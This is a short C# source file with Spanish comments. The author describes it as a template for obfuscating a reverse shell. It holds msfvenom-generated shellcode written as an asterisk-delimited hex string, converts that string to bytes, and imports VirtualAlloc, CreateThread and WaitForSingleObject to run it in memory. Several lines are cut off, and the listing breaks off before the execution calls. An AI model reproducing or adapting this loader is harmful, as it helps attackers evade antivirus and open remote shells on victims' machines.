 /* Esta es una plantilla que tengo para ofuscar reverse shell la cual en simples palabras transforma el virus en strin
using System;
using System.Collections.Generic;
using System.Linq;
using System.Runtime.InteropServices;
using System.Text;
namespace WIn32
{
class Program
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,IntPtr lpStartAddress, IntPtr lp
[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMillisecons);
static void Main(string[] args)
{
/* Aquí es donde debe de ir nuestro payload previamente creado por msfvenom se deben de remplazar ciertas
string payload = "fc*e8*8f*00*00*00*60*31*d2*64*8b*52*30*89*e5*8b*52*0c*8b*52*14*31*ff*8b*72*28*0f*b7*4a*2
string[] temp_payload = payload.Split('*');
byte[] payload_final = new byte[temp_payload.Length];
for (int i = 0; i < temp_payload.Length; i++)
{
payload_final[i] = Convert.ToByte(temp_payload[i],16);
}
Console.WriteLine();